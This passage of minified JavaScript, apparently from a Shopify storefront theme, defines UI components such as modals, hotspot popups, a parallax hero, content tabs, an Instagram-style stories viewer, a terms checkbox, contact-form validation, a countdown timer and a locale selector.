this.detailsContainer.hasAttribute("open")}onSummaryClick(t){t.preventDefault(),t.target.closest("details").hasAttribute("open")?this.close():this.open(t)}onBodyClick(t){(!this.contains(t.target)||t.target.classList.contains("modal-overlay"))&&this.close(!1)}open(t){this.onBodyClickEvent=this.onBodyClickEvent||this.onBodyClick.bind(this),t.target.closest("details").setAttribute("open",!0),document.body.addEventListener("click",this.onBodyClickEvent),document.body.classList.add("overflow-hidden"),"function"==typeof trapFocus&&trapFocus(this.detailsContainer.querySelector('[tabindex="-1"]'),this.detailsContainer.querySelector('input:not([type="hidden"])'))}close(t=!0){"function"==typeof removeTrapFocus&&removeTrapFocus(t?this.summaryToggle:null),this.detailsContainer.removeAttribute("open"),document.body.removeEventListener("click",this.onBodyClickEvent),document.body.classList.remove("overflow-hidden")}}customElements.define("details-modal",DetailsModal);let hotspotButtons=[];function registerHotspotButton(t){hotspotButtons.push(t)}function unregisterHotspotButton(t){let e=hotspotButtons.indexOf(t);-1!==e&&hotspotButtons.splice(e,1)}document.addEventListener("mousedown",function(t){for(let e of hotspotButtons)"true"!==e.dataset.open||e.contains(t.target)||e.closeModal()});class HotspotButton extends HTMLElement{constructor(){super(),this.button=this.querySelector(".hotspot-btn"),this.content=this.querySelector(".hotspot__content"),this.type=this.dataset.type,this.openEvent=this.dataset.openEvent,this.header=document.querySelector(".section-header"),this.stickyHeader=document.querySelector("sticky-header"),this.mobileOverlay=this.querySelector(".hotspot-overlay"),this.button.addEventListener("click",this.toggleModal.bind(this)),"hover"===this.openEvent&&window.matchMedia("(hover: hover)").matches&&window.matchMedia("(pointer: fine)").matches&&(this.button.addEventListener("mouseover",this.openModal.bind(this)),this.button.addEventListener("mouseout",this.startCheckingMouseLeave.bind(this)),this.content.addEventListener("mouseover",this.stopCheckingMouseLeave.bind(this)),this.content.addEventListener("mouseout",this.startCheckingMouseLeave.bind(this))),this.mobileOverlay&&this.mobileOverlay.addEventListener("click",this.closeModal.bind(this))}startCheckingMouseLeave(){this.checkingMouseLeave=!0,setTimeout(()=>{this.checkingMouseLeave&&this.closeModal()},200)}stopCheckingMouseLeave(){this.checkingMouseLeave=!1}toggleModal(){"true"!=this.dataset.open&&this.openModal()}openModal(){let t=this.header.clientHeight;(this.header.classList.contains("shopify-section-header-hidden")||!this.stickyHeader)&&(t=0);this.content.getBoundingClientRect().top-t<0&&(this.dataset.direction="bottom"),this.dataset.open="true"}closeModal(){this.dataset.open="false",setTimeout(()=>{this.dataset.direction=""},100)}connectedCallback(){registerHotspotButton(this)}disconnectedCallback(){unregisterHotspotButton(this)}}customElements.define("hotspot-button",HotspotButton);class ParallaxHero extends HTMLElement{constructor(){super(),this.overlays=this.querySelectorAll(".parallax-hero__layer"),this.animateOnEnter="bottom"===this.dataset.animationStart,this.handleScroll(),window.addEventListener("scroll",()=>requestAnimationFrame(this.handleScroll.bind(this)))}handleScroll(t){var{top:e,left:i,height:s}=this.getBoundingClientRect();let n=window.innerHeight,r;if(this.animateOnEnter){if(e>n||e+s<0)return;r=Math.min((n-e)/(n+s),1)}else{if(e>n||e+s<0)return;let o=e>=0?0:-e;if(o>s)return;r=Math.min(o/s,1)}this.overlays.forEach(t=>{let i=e*(parseInt(t.dataset.scrollY)/100),s=parseInt(t.dataset.scrollX)*r,n=100+(parseInt(t.dataset.zoom)-100)*r,o=3.6*parseInt(t.dataset.rotation)*r;t.style.transform=`translateY(${i}px) translateX(${s}%) scale(${n/100}) rotate(${o}deg)`})}}customElements.define("parallax-hero",ParallaxHero);class ContentTabs extends HTMLElement{constructor(){super(),this.activeButtonClass="true"==this.dataset.productTabs?"active":"content-tab-button--active",this.buttons=this.querySelectorAll(".content-tab-button-js"),this.tabs=this.querySelectorAll(".content-tab"),this.tabsContainer=this.querySelector(".content-tabs__tabs-js"),this.activeButton=this.querySelector(`.${this.activeButtonClass}`),this.activeTab=this.querySelector(".content-tab--active"),this.isMovingAnimation="moving"===this.dataset.animation,this.isMovingAnimation&&(this.activeBg=this.querySelector(".content-tab-buttom__active-bg"),this.handleActiveBg(),this.activeBg.style.transitionDuration="0.4s"),this.setHeight(),this.buttons.forEach(t=>{t.addEventListener("click",this.handleClick.bind(this))}),window.addEventListener("resize",()=>{this.setHeight(),this.isMovingAnimation&&this.handleActiveBg()})}handleClick(t){this.activeButton=t.currentTarget,this.buttons.forEach(t=>{t.classList.remove(this.activeButtonClass)}),this.activeButton.classList.add(this.activeButtonClass),this.tabs.forEach(t=>{t.classList.remove("content-tab--active"),t.dataset.index===this.activeButton.dataset.index&&(this.activeTab=t)}),this.activeTab.classList.add("content-tab--active"),this.setHeight(),this.isMovingAnimation&&this.handleActiveBg()}setHeight(){this.activeTab&&(this.tabsContainer.style.height=this.activeTab.clientHeight+"px")}handleActiveBg(){this.activeBg.style.width=this.activeButton.getBoundingClientRect().width+"px",this.activeBg.style.height=this.activeButton.getBoundingClientRect().height+"px",this.activeBg.style.top=this.activeButton.offsetTop+"px",this.activeBg.style.left=this.activeButton.offsetLeft+"px"}}customElements.define("content-tabs",ContentTabs);class InstaStories extends HTMLElement{constructor(){super(),this.openButtons=this.querySelectorAll(".insta-story-open-btn"),this.openButtonsOverflowContainer=this.querySelector(".insta-stories__open-buttons-container"),this.openButtonsContainer=this.querySelector(".insta-stories__open-buttons"),this.openBtnsPrev=this.querySelector(".insta-stories__open-btns-prev"),this.openBtnsNext=this.querySelector(".insta-stories__open-btns-next"),this.closeButtons=this.querySelectorAll(".insta-stories__close-button"),this.modal=this.querySelector(".insta-stories__modal"),this.modalOpen=!1,this.slider=this.querySelector(".insta-stories__slider"),this.stories=this.querySelectorAll(".insta-story"),this.prevBtns=this.querySelectorAll(".insta-story__prev"),this.nextBtns=this.querySelectorAll(".insta-story__next"),this.slideBtns=this.querySelectorAll(".insta-story__slide-btn"),this.activeIndex=0,this.activeStory=this.stories[this.activeIndex],this.lastIndex=parseInt(this.dataset.lastIndex),this.pauseResumeBtns=this.querySelectorAll(".insta-story__pause-resume-btn"),this.isPaused=!1,this.volumeBtns=this.querySelectorAll(".insta-story__volume-btn"),this.isMuted=!0,this.initStories(),this.initButtonsSlider(),this.openButtons.forEach(t=>{t.addEventListener("click",this.openModal.bind(this))}),this.closeButtons.forEach(t=>{t.addEventListener("click",this.closeModal.bind(this))}),this.prevBtns.forEach(t=>{t.addEventListener("click",this.storyPrevBtnClick.bind(this))}),this.nextBtns.forEach(t=>{t.addEventListener("click",this.storyNextBtnClick.bind(this))}),this.slideBtns.forEach(t=>{t.addEventListener("click",this.slideBtnClick.bind(this))}),this.pauseResumeBtns.forEach(t=>{t.addEventListener("click",this.togglePauseResume.bind(this))}),this.volumeBtns.forEach(t=>{t.addEventListener("click",this.toggleIsMuted.bind(this))}),this.slider.addEventListener("touchstart",this.touchStartHandler.bind(this)),this.slider.addEventListener("touchend",this.touchEndHandler.bind(this)),document.addEventListener("keydown",t=>{if(this.modalOpen)switch(t.key){case"Escape":this.closeModal();break;case"ArrowLeft":this.storyPrevBtnClick();break;case"ArrowRight":this.storyNextBtnClick()}}),Shopify.designMode&&(document.addEventListener("shopify:section:load",()=>{this.initStories(),this.initButtonsSlider()}),document.addEventListener("shopify:section:reorder",()=>{this.initStories(),this.initButtonsSlider()}))}autoplay(){let t=this.activeStory,e=parseInt(t.dataset.activeMediaIndex),i=t.querySelectorAll(".insta-story__media")[e],s=1e3*parseInt(i.getAttribute("data-duration"));this.updateProgressBars(e),this.autoplayStartTime=Date.now(),this.autoplayTimeout=setTimeout(()=>{this.storyNextBtnClick()},s)}storyPrevBtnClick(){let t=this.activeStory;"0"===t.dataset.activeMediaIndex?this.changeActiveStory(this.activeIndex-1):this.changeActiveMedia(parseInt(t.dataset.activeMediaIndex)-1)}storyNextBtnClick(){let t=this.activeStory;t.dataset.activeMediaIndex===t.dataset.lastMediaIndex?this.changeActiveStory(this.activeIndex+1):this.changeActiveMedia(parseInt(t.dataset.activeMediaIndex)+1)}slideBtnClick(t){let e=parseInt(t.currentTarget.dataset.index);this.changeActiveStory(e)}changeActiveStory(t){if(clearTimeout(this.autoplayTimeout),t>this.lastIndex||t<0)return;let e=this.stories[this.activeIndex];e.classList.remove("internal-video--loading");let i=parseInt(e.dataset.activeMediaIndex);if("true"===e.dataset.played||i>0){let s=e.querySelectorAll(".insta-story__progress-item")[i];s&&(s.classList.remove("insta-story__progress-item--active"),t>this.activeIndex&&s.classList.add("insta-story__progress-item--completed"))}let n=e.querySelectorAll(".insta-story__media")[i];if(n&&"video"===n.getAttribute("data-type")){let r=n.querySelector("video");r&&(r.pause(),(!this.isPaused||this.bufferPaused)&&(r.currentTime=0))}this.activeIndex=t,this.activeStory=this.stories[this.activeIndex],this.stories.forEach(t=>{t.classList.remove("insta-story--active")}),this.activeStory.classList.add("insta-story--active"),this.activeStory.classList.remove("internal-video--loading"),this.activeStory.dataset.played="true",this.slider.style.transform=`translateX(calc(var(--story-width) * ${this.activeIndex*(isRtl?1:-1)}))`;let o=parseInt(this.activeStory.dataset.activeMediaIndex,10);this.changeActiveMedia(o),this.updateProgressBars(o)}changeActiveMedia(t){if(this.bufferPaused&&this.isPaused&&this.resumeStory(),clearTimeout(this.autoplayTimeout),t<0)return;let e=this.activeStory,i=parseInt(e.dataset.lastMediaIndex);if(t>i)return;this.currentVideoEl&&(this.currentVideoEl.removeEventListener("waiting",this._onBuffer),this.currentVideoEl.removeEventListener("playing",this._onResume),this.currentVideoEl=null),e.dataset.activeMediaIndex=t;let s=e.querySelectorAll(".insta-story__media");for(let n=0;n<s.length;n++){let r=s[n],o=r.querySelector("video");n===t?(r.style.display="block","video"===r.getAttribute("data-type")&&o&&(this.isPaused||o.play(),this._onBuffer=()=>{this.isPaused||this.pauseStory(!0),this.bufferPaused=!0,e.classList.add("internal-video--loading")},this._onResume=()=>{this.isPaused&&this.resumeStory(),this.bufferPaused=!1,e.classList.remove("internal-video--loading")},o.addEventListener("waiting",this._onBuffer),o.addEventListener("playing",this._onResume),this.currentVideoEl=o),e.querySelector(".insta-story__time-posted").innerHTML=r.dataset.timePosted):(r.style.display="","video"===r.getAttribute("data-type")&&o&&(o.pause(),(!this.isPaused||this.bufferPaused)&&(o.currentTime=0)))}this.updateProgressBars(t),this.isPaused||this.autoplay();let a=e.querySelectorAll(".insta-story__prev"),l=e.querySelectorAll(".insta-story__next");a.forEach(e=>{e.toggleAttribute("disabled",0===this.activeIndex&&0===t)}),l.forEach(e=>{e.toggleAttribute("disabled",this.activeIndex===this.lastIndex&&t===i)})}updateProgressBars(t){let e=this.activeStory,i=e.querySelectorAll(".insta-story__progress-item");i.forEach((e,i)=>{e.classList.remove("insta-story__progress-item--completed","insta-story__progress-item--active"),i<t?e.classList.add("insta-story__progress-item--completed"):i===t&&e.classList.add("insta-story__progress-item--active")})}openModal(t){window.scrollBy(0,-1),this.modal.dataset.open="true",this.modalOpen=!0,document.body.classList.add("overflow-hidden"),this.changeActiveStory(parseInt(t.currentTarget.dataset.index))}closeModal(t){this.querySelectorAll("video").forEach(t=>{t.pause()}),this.modal.dataset.open="false",this.modalOpen=!1,document.body.classList.remove("overflow-hidden"),clearTimeout(this.autoplayTimeout)}initButtonsSlider(){if(this.openButtonsOverflowContainer.clientWidth>this.openButtonsContainer.clientWidth)return;let t=()=>"ontouchstart"in window||navigator.maxTouchPoints,e,i=0,s=0,n=t=>{this.openButtonsContainer.style.transform=`translateX(${t}px)`,i=t};this.openButtonsOverflowContainer.addEventListener("touchstart",t=>{this.isDragging=!0,e=t.touches[0].clientX-s}),this.openButtonsOverflowContainer.addEventListener("touchmove",t=>{if(!this.isDragging)return;let i=t.touches[0].clientX,s=i-e;s<0&&Math.abs(s)<=this.openButtonsContainer.offsetWidth-this.openButtonsOverflowContainer.offsetWidth&&n(s)}),this.openButtonsOverflowContainer.addEventListener("touchend",()=>{this.isDragging=!1,s=i});let r=parseFloat(getComputedStyle(this.openButtons[0]).width),o=parseFloat(getComputedStyle(this.openButtonsContainer).columnGap),a=()=>{let t=Math.floor(this.openButtonsOverflowContainer.clientWidth/(r+o));return(t-1)*(r+o)},l=isRtl?-1:1,d=()=>{let t=this.openButtonsOverflowContainer.scrollLeft*l;this.openBtnsPrev.style.display=t<=0?"none":"grid",this.openBtnsNext.style.display=t>this.openButtonsOverflowContainer.scrollWidth-this.openButtonsContainer.clientWidth?"none":"grid"};this.openBtnsPrev.addEventListener("click",()=>{this.openButtonsOverflowContainer.scrollBy({left:-a()*l,behavior:"smooth"}),setTimeout(d,300)}),this.openBtnsNext.addEventListener("click",()=>{this.openButtonsOverflowContainer.scrollBy({left:a()*l,behavior:"smooth"}),setTimeout(d,300)}),d(),t()&&(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none"),window.addEventListener("resize",debounce(()=>{this.openButtonsOverflowContainer.clientWidth<=this.openButtonsContainer.clientWidth?t()?(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none"):d():(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none")},250))}initStories(){this.stories.forEach(t=>{let e=t.querySelectorAll(".insta-story__media");t.dataset.lastMediaIndex=e.length-1,t.dataset.played="false";let i=t.querySelector(".insta-story__progress");for(let s=0;s<e.length;s++){let n=e[s].getAttribute("data-duration"),r=document.createElement("span");r.className="insta-story__progress-item",r.style.setProperty("--duration",`${n}s`);let o=document.createElement("span");o.className="insta-story__progress-bar",r.appendChild(o),i.appendChild(r)}let a=parseInt(t.dataset.activeMediaIndex);e[a]&&(e[a].style.display="block")})}togglePauseResume(t){let e="true"===t.currentTarget.getAttribute("data-paused");e?this.resumeStory():this.pauseStory(),this.pauseResumeBtns.forEach(t=>{t.setAttribute("data-paused",e?"false":"true")})}pauseStory(t=!1){this.isPaused=!0;let e=this.activeStory.querySelectorAll(".insta-story__media")[parseInt(this.activeStory.dataset.activeMediaIndex)],i=1e3*parseInt(e.getAttribute("data-duration"));if(this.remainingTime=i-(Date.now()-this.autoplayStartTime),clearTimeout(this.autoplayTimeout),"video"===e.getAttribute("data-type")&&!t){let s=e.querySelector("video");s&&s.pause()}let n=this.querySelectorAll(".insta-story__progress-bar");n.forEach(t=>{t.style.animationPlayState="paused"})}resumeStory(){this.isPaused=!1;let t=this.querySelectorAll(".insta-story__progress-bar");t.forEach(t=>{t.style.animationPlayState="running"});let e=this.activeStory.querySelectorAll(".insta-story__media")[parseInt(this.activeStory.dataset.activeMediaIndex)];if("video"===e.getAttribute("data-type")){let i=e.querySelector("video");i&&i.play()}this.autoplayStartTime=Date.now(),this.autoplayTimeout=setTimeout(()=>{this.storyNextBtnClick()},this.remainingTime)}toggleIsMuted(t){t.currentTarget,this.isMuted=!this.isMuted;let e=this.querySelectorAll("video");e.forEach(t=>{t.muted=this.isMuted}),this.volumeBtns.forEach(t=>{this.isMuted?t.setAttribute("data-muted","true"):t.setAttribute("data-muted","false")})}touchStartHandler(t){this.touchStartX=t.touches[0].clientX}touchEndHandler(t){let e=t.changedTouches[0].clientX,i=e-this.touchStartX;if(50>Math.abs(i))return;let s=isRtl?-1:1;i<0?this.activeIndex<this.lastIndex&&this.changeActiveStory(this.activeIndex+s):this.activeIndex>0&&this.changeActiveStory(this.activeIndex-s)}}customElements.define("insta-stories",InstaStories);class TncCheckbox extends HTMLElement{constructor(){super(),this.checked=!1;let t=this.dataset.target||"#CartDrawer-Checkout";if(this.checkoutButton=document.querySelector(t)||this.closest("form")?.querySelector('button[type="submit"], .button'),this.disableButton="true"===this.dataset.disableButton,this.warningText=this.dataset.warningText,this.warningTextElement=document.querySelector(`.tnc-checkbox-warning--${this.dataset.warningPosition}-${this.dataset.section}`),!this.checkoutButton||!this.warningTextElement)return;this.warningTextElement&&(this.warningTextElement.innerHTML=this.warningText),this.disableButton&&this.checkoutButton.classList.add("disabled"),this.addEventListener("click",this.handleCheckboxClick.bind(this)),this.checkoutButton.addEventListener("click",this.handleButtonClick.bind(this))}handleCheckboxClick(){this.checked=!this.checked,this.dataset.checked=this.checked,this.checked?(this.warningTextElement.classList.add("hidden"),this.disableButton&&this.checkoutButton.classList.remove("disabled")):this.disableButton&&this.checkoutButton.classList.add("disabled")}handleButtonClick(t){!0!==this.checked&&(t.preventDefault(),this.warningTextElement.classList.remove("hidden"))}}customElements.define("tnc-chekcbox",TncCheckbox);class ContactForm extends HTMLElement{constructor(){super(),this.handleFormSubmit=this.handleFormSubmit.bind(this),this.handleFieldInput=this.handleFieldInput.bind(this),this.button=this.querySelector(".button"),this.tnc=this.querySelector(".tnc-checkbox")}connectedCallback(){this.form=this.querySelector("form"),this.form&&(this.requiredFields=Array.from(this.querySelectorAll('.field-wrapper[data-required="true"]')),this.requiredFields.length>0&&(this.form.addEventListener("submit",this.handleFormSubmit),this.requiredFields.forEach(t=>{let e=t.querySelector(".field__input, .text-area");e&&e.addEventListener("input",this.handleFieldInput)})))}disconnectedCallback(){this.form&&this.form.removeEventListener("submit",this.handleFormSubmit),this.requiredFields.forEach(t=>{let e=t.querySelector(".field__input, .text-area");e&&e.removeEventListener("input",this.handleFieldInput)})}handleFormSubmit(t){this.button&&(this.button.disabled=!0,this.button.classList.add("loading"));let e=!0;if(this.tnc&&"true"!==this.tnc.dataset.checked){e=!1;let i=document.querySelector(`.tnc-checkbox-warning--${tnc.dataset.warningPosition}-${tnc.dataset.section}`);i&&i.classList.remove("hidden")}if(this.requiredFields.forEach(t=>{let i=t.querySelector(".field__input, .text-area"),s=t.querySelector(".field-wrapper__error-msg");i&&!i.value.trim()&&(e=!1,t.classList.add("field-wrapper--error"),s&&s.classList.remove("hidden"))}),!e)return this.button&&(this.button.disabled=!1,this.button.classList.remove("loading")),t.preventDefault(),t.stopImmediatePropagation(),!1}handleFieldInput(t){let e=t.target,i=e.closest(".field-wrapper"),s=i.querySelector(".field-wrapper__error-msg");i.classList.remove("field-wrapper--error"),s&&s.classList.add("hidden")}}customElements.define("contact-form",ContactForm);class PopupCopyButton extends CopyButton{constructor(){super(),this.copySuccessMsg=document.querySelector(".popup-modal__success-msg")}handleClick(t){this.textarea.select(),document.execCommand("copy"),this.copySuccessMsg.style.display="block"}}customElements.define("popup-copy-button",PopupCopyButton);class PageScrollProgress extends HTMLElement{connectedCallback(){this.track=this.querySelector(".page-progress__track"),this.fill=this.querySelector(".page-progress__fill"),this.update=this.update.bind(this),window.addEventListener("scroll",this.update),window.addEventListener("resize",this.update),this.update()}update(){let t=document.documentElement,e=window.pageYOffset||t.scrollTop,i=t.scrollHeight-t.clientHeight;this.fill.style.width=(i>0?Math.round(e/i*100):0)+"%"}}customElements.define("page-scroll-progress",PageScrollProgress);class DateCountdownTimer extends HTMLElement{connectedCallback(){if(this.update=this.update.bind(this),this.wrapper=this.closest(".countdown-wrapper"),!this.wrapper)return;let t=(this.wrapper.dataset.endTime||"").trim(),e=this.wrapper.dataset.timezone,i=parseInt(this.wrapper.dataset.utcOffset)||0;if(this.behavior=this.wrapper.dataset.endBehavior,this.repeatHours=parseInt(this.wrapper.dataset.repeatHours)||24,this.labels={days:this.wrapper.dataset.labelDays,hours:this.wrapper.dataset.labelHours,minutes:this.wrapper.dataset.labelMinutes,seconds:this.wrapper.dataset.labelSeconds},this.units={days:"true"===this.wrapper.dataset.showDays,hours:"true"===this.wrapper.dataset.showHours,minutes:"true"===this.wrapper.dataset.showMinutes,seconds:"true"===this.wrapper.dataset.showSeconds},this.timerStyle=this.dataset.style,this.endTime=this.parseEndTime(t,e,i),!(this.endTime instanceof Date)||isNaN(this.endTime.getTime())){this.wrapper.style.display="none";return}this.timer=setInterval(this.update,1e3),this.update()}parseEndTime(t,e,i){let s=t.match(/^(\d{4})-(\d{2})-(\d{2})[ T](\d{2}):(\d{2})(?::(\d{2}))?$/);if(!s){let n=new Date(t.replace(/-/g,"/"));return n}let r=parseInt(s[1],10),o=parseInt(s[2],10)-1,a=parseInt(s[3],10),l=parseInt(s[4],10),d=parseInt(s[5],10),c=parseInt(s[6]||"0",10);if("fixed"!==e)return new Date(r,o,a,l,d,c);{let u=Date.UTC(r,o,a,l,d,c)-36e5*i;return new Date(u)}}update(){let t=new Date,e=Math.floor((this.endTime-t)/1e3);if(!isFinite(e))return;if(e<=0){if("hide"===this.behavior){this.wrapper.style.display="none",clearInterval(this.timer);return}if("restart"===this.behavior){let i=new Date(this.endTime),s=36e5*this.repeatHours;for(;i<=t;)i=new Date(i.getTime()+s);this.endTime=i,e=Math.floor((this.endTime-t)/1e3)}else if("next_day"===this.behavior){let n=new Date(this.endTime);for(;n<=t;)n.setDate(n.getDate()+1);this.endTime=n,e=Math.floor((this.endTime-t)/1e3)}}let r=Math.floor(e/86400),o=Math.floor(e%86400/3600),a=Math.floor(e%3600/60),l=e%60,d={days:r,hours:o,minutes:a,seconds:l};Object.keys(this.units).forEach(t=>{if(!this.units[t])return;let e=this.querySelector(`[aria-label="${"days"===t?"Day":"hours"===t?"Hour":"minutes"===t?"Minute":"Second"}"]`);if(!e)return;let i=e.querySelector(".countdown-timer__number");if(!i)return;let s=String(d[t]).padStart(2,"0");"4"===this.timerStyle?(i.innerHTML="",s.split("").forEach(t=>{let e=document.createElement("span");e.className="countdown-timer__digit",e.textContent=t,i.appendChild(e)})):i.textContent=s,i.setAttribute("aria-label",`${d[t]} ${this.labels[t]}`)})}disconnectedCallback(){clearInterval(this.timer)}}customElements.define("date-countdown-timer",DateCountdownTimer);class LocalizationForm extends HTMLElement{constructor(){super(),this.elements={input:this.querySelector('input[name="locale_code"], input[name="country_code"]'),button:this.querySelector("button"),panel:this.querySelector(".disclosure__list-wrapper")},this.elements.button.addEventListener("click",this.openSelector.bind(this)),this.addEventListener("keyup",this.onContainerKeyUp.bind(this)),this.querySelectorAll("a").forEach(t=>t.addEventListener("click",this.onItemClick.bind(this))),document.addEventListener("click",this.handleClickOutside.bind(this))}hidePanel(){this.elements.button.setAttribute("aria-expanded","false"),this.elements.panel.setAttribute("hidden",!0)}onContainerKeyUp(t){"ESCAPE"===t.code.toUpperCase()&&(this.hidePanel(),this.elements.button.focus())}onItemClick(t){t.preventDefault();let e=this.querySelector("form");this.elements.input.value=t.currentTarget.dataset.value,e&&e.submit()}openSelector(){this.elements.button.focus(),this.elements.panel.toggleAttribute("hidden"),this.elements.button.setAttribute("aria-expanded",("false"===this.elements.button.getAttribute("aria-expanded")).toString())}handleClickOutside(t){this.contains(t.target)||this.hidePanel()}}customElements.define("localization-form",LocalizationForm);class ResultsContainer extends HTMLElement{constructor(){super(),this.styleType=this.dataset.style,this.duration=parseInt(this.dataset.duration,10)||650,this.initDelay=parseInt(this.dataset.delay,10)||0,this.observer=new IntersectionObserver(t=>{t.forEach(t=>{t.isIntersecting&&(setTimeout(()=>this.animateAll(),this.initDelay),this.observer.disconnect())})},{threshold:.3})}connectedCallback(){this.observer.observe(this)}animateAll(){let t=this.querySelectorAll(".results__percentage");t.forEach(t=>{let e=parseInt(t.dataset.percentage,10)||0;this.animateRow(t,e)})}animateRow(t,e){let i=t.querySelector("p"),s=performance.now();if("circle"===this.styleType){let n=t.querySelector(".ring__prog");n&&requestAnimationFrame(()=>{n.setAttribute("stroke-dasharray",`${e} 100`)})}let r=t=>{let n=Math.min((t-s)/this.duration,1);i&&(i.textContent=`${Math.round(n*e)}%`),n<1&&requestAnimationFrame(r)};requestAnimationFrame(r)}}customElements.define("results-container",ResultsContainer);